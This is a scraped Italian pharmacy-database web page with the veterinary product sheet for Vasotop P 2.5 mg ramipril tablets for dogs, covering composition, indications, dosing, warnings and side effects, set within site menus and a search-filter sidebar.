href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse</h1><div class="descrizione_breve"><p> Per il trattamento dell'insufficienza cardiaca congestizia (secondo classificazione New York Heart Association (NYHA) classi II, III e IV) causata da insufficienza valvolare dovuta a cardiopatia valvolare cronica degenerativa (endocardiosi) o cardiomiopatia, con o senza terapia di supporto con il diuretico furosemide e/o con i glicosidi cardiaci digossina o metildigossina.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#specie_di_destinazione">Specie di destinazione</a></li><li><a href="#diagnosi">Diagnosi</a></li><li><a href="#sicurezza">Sicurezza</a></li><li><a href="#tempi_di_attesa">Tempi di attesa</a></li><li><a href="#categoria_farmacoterapeutica">Categoria farmacoterapeutica</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse - Che principio attivo ha Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> Principio attivo. 1 compressa di Vasotop P 2,5 mg contiene: 2,5 mg di ramipril. Eccipienti. Colorante. Ossido di ferro giallo (E172): 0,5 mg. Per l'elenco completo degli eccipienti, vedere paragrafo 6.1.</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse - Cosa contiene Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Idrossipropilmetilcellulosa, amido pregelatinizzato, cellulosa microcristallina, sodio stearil fumarato, ossido di ferro giallo (E172), aroma artificiale di manzo in polvere, silice colloidale anidra.</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> Per il trattamento dell'insufficienza cardiaca congestizia (secondo classificazione New York Heart Association (NYHA) classi II, III e IV) causata da insufficienza valvolare dovuta a cardiopatia valvolare cronica degenerativa (endocardiosi) o cardiomiopatia, con o senza terapia di supporto con il diuretico furosemide e/o con i glicosidi cardiaci digossina o metildigossina. Classe: II; segni clinici: affaticamento, dispnea, tosse, ecc. Risultano evidenti quando si superano le normali attivita' fisiche. A questo stadio puo' comparire ascite. Classe: III; segni clinici: nessun sintomo a riposo, ma con minima resistenza allo sforzo fisico. Classe: IV; segni clinici: nessuna resistenza allo sforzo. Segni clinici di inabilita' sono presenti anche a riposo. In pazienti trattati simultaneamente con il prodotto e furosemide il dosaggio del diuretico puo' essere ridotto ottenendo lo stesso effetto diuretico del trattamento con solo furosemide.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> Non utilizzare in cani con stenosi emodinamicamente significative (per es. stenosi aortica, stenosi della valvola mitralica) o cardiomiopatia ipertrofica ostruttiva. Non usare in casi di ipersensibilita' al principio attivo o ad uno degli eccipienti.</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse - Come si assume Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse?</strong></p><div id="posologia" class="acf_farmaco"><p> La dose terapeutica nel cane corrisponde ad una singola somministrazione orale giornaliera di 0,125 mg di ramipril/kg p.c. (1 compressa di Vasotop P 2,5 mg per 20 kg p.c.). Per assicurare un dosaggio preciso, ogni soggetto deve essere pesato accuratamente prima di calcolare la dose. Il trattamento deve sempre iniziare con tale dosaggio che e' il piu' basso raccomandato. Il dosaggio deve essere aumentato soltanto se l'animale non risponde alla dose iniziale raccomandata di 0,125 mg di ramipril/kg p.c. In pazienti affetti da tosse o edema polmonare, in funzione della gravita' della congestione polmonare, il dosaggio puo' essere aumentato dopo 2 settimane a 0,25 mg di ramipril/kg p.c./die.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse?</strong></p><div id="conservazione" class="acf_farmaco"><p> Non conservare a temperatura superiore ai 25 gradi C. Conservare in un luogo asciutto. Dopo ogni apertura, chiudere bene il contenitore con il tappo. Non rimuovere le capsule essiccanti. Periodo di validita' del medicinale veterinario confezionato per la vendita: 2 anni.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> Nessuna. Precauzioni speciali per l'impiego negli animali: se sopraggiungono durante il trattamento con il prodotto segni di apatia o atassia (sintomatologia potenziale di ipotensione), la somministrazione deve essere interrotta e ripresa al 50% del dosaggio originale una volta accertata la remissione della sintomatologia. L'uso di ACE-inibitori nei cani affetti da ipovolemia/disidratazione (per es. a seguito di trattamento diuretico, vomito o diarrea) puo' causare ipotensione acuta. In questi casi deve essere immediatamente ripristinato l'equilibrio idro-elettrolitico e il trattamento con il prodotto deve essere sospeso fino a tale ripristino. Nei pazienti a rischio di ipovolemia, il prodotto deve essere introdotto gradualmente nell'arco di una settimana (iniziando con meta' del dosaggio normale). 1-2 giorni prima e dopo l'inizio della terapia con ACE-inibitori deve essere monitorato lo stato di idratazione e la funzionalita' renale del paziente. Questo e' anche necessario dopo aumenti nel dosaggio di Vasotop P o nel caso di concomitante trattamento con diuretici. Nei cani con insufficienza renale ed epatica usare conformemente alla valutazione del rapporto rischio/beneficio. Nei cani con problemi renali la funzionalita' renale deve essere monitorata durante il periodo di terapia con il prodotto. Precauzioni speciali che devono essere adottate dalla persona che somministra il medicinale veterinario agli animali: lavare le mani dopo l'uso. In caso di ingestione accidentale, rivolgersi immediatamente ad un medico mostrandogli il foglietto illustrativo o l'etichetta. Dosaggi fino a 2,5 mg/kg p.c./os di ramipril (10 volte il dosaggio piu' alto raccomandato) sono stati ben tollerati in giovani cani sani. L'ipotensione puo' manifestarsi come sintomo di sovradosaggio con segni di apatia e atassia. Incompatibilita': non pertinente.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse? </strong></p><div id="interazioni" class="acf_farmaco"><p> Sia i diuretici che diete iposodiche potenziano l'azione degli ACE-inibitori per attivazione del sistema renina-angiotensina-aldosterone (RAAS). Elevati dosaggi di diuretici e diete a basso contenuto di sodio devono per questo essere evitate durante il trattamento con ACE-inibitori al fine di prevenire l'ipotensione (con sintomatologia come apatia, atassia e piu' raramente sincope o insufficienza renale acuta). La concomitante somministrazione di potassio o di diuretici risparmiatori di potassio deve essere evitata per i rischi di iperpotassiemia.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereVasotop p &#8211; 2,5 mg compresse per cani 28 compresse? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> Non essendoci dati disponibili sull'utilizzo del prodotto durante la gravidanza e l'allattamento, il prodotto non deve essere usato in cagne gravide o in allattamento.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse? - Come tutti i medicinali, Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> All'inizio del trattamento con ACE-inibitori o dopo un incremento nel dosaggio, puo' verificarsi raramente ipotensione, che puo' manifestarsi con affaticamento, letargia o atassia. In tali casi si deve interrompere il trattamento fino al ristabilirsi delle normali condizioni del paziente e quindi riprendere con il 50% della dose originaria. Poiche' dosaggi elevati di diuretici possono anch'essi indurre un calo pressorio, e' da evitare in questi pazienti la somministrazione concomitante di diuretici nella prima fase del trattamento con ACE-inibitori. La frequenza delle reazioni avverse e' definita usando le seguenti convenzioni: molto comuni (piu' di 1 su 10 animali trattati manifesta reazioni avverse); comuni (piu' di 1 ma meno di 10 animali su 100 animali trattati); non comuni (piu' di 1 ma meno di 10 animali su 1.000 animali trattati); rare (piu' di 1 ma meno di 10 animali su 10.000 animali trattati); molto rare (meno di 1 animale su 10.000 animali trattati, incluse le segnalazioni isolate).</p></div><h2>Specie di destinazione</h2><a name="specie_di_destinazione"></a><div id="specie_di_destinazione" class="acf_farmaco"><p> Cani.</p></div><h2>Diagnosi</h2><a name="diagnosi"></a><div id="diagnosi" class="acf_farmaco"><p> Da vendersi soltanto dietro presentazione di ricetta medico veterinaria ripetibile.</p></div><h2>Sicurezza</h2><a name="sicurezza"></a><div id="sicurezza" class="acf_farmaco"><p> Dosaggi fino a 2,5 mg/kg p.c./os di ramipril (10 volte il dosaggio piu' alto raccomandato) sono stati ben tollerati in giovani cani sani. L'ipotensione puo' manifestarsi come sintomo di sovradosaggio con segni di apatia e atassia.</p></div><h2>Tempi di attesa</h2><a name="tempi_di_attesa"></a><div id="tempi_di_attesa" class="acf_farmaco"><p> Non pertinente.</p></div><h2>Categoria Farmacoterapeutica</h2><a name="categoria_farmacoterapeutica"></a><div id="categoria_farmacoterapeutica" class="acf_farmaco"><p> ACE-inibitori.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 102900178</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/ramipril/">Ramipril</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/msd-animal-health-srl/">Msd animal health srl</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/anprometazina-200-200-g-kg-premiscela-per-alimenti-medicamentosi-per-suini-1-sacchetto-da-25-kg-pharmarx/" rel="prev"><strong>Anprometazina 200 &#8211; 200 g/kg premiscela per alimenti medicamentosi per suini 1 sacchetto da 25 kg</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/improvac-soluzione-iniettabile-per-suini-10-flaconi-hdpe-da-100-ml-pharmarx/" rel="next"><strong>Improvac &#8211; soluzione iniettabile per suini 10 flaconi hdpe da 100 ml</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale 